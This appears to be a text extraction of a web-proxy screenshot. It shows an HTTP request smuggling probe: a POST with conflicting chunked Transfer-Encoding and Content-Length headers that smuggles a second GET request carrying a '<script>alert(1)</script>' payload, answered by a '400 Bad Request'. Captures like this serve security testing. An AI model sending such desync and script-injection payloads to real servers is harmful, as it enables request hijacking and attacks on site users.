 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2  Transfer-Encoding: chunked
3 Host:
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Accept-Language: en
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/97.0.4692.71 Safari/537.36
8 Connection: keep-alive
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 89
11 Cookie:
12
13 8
14 x=hello
15 0
16
17 GET / =<script>alert(1)</script> HTTP/1.1
18 X-Ignore: X
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
Search...
0 matches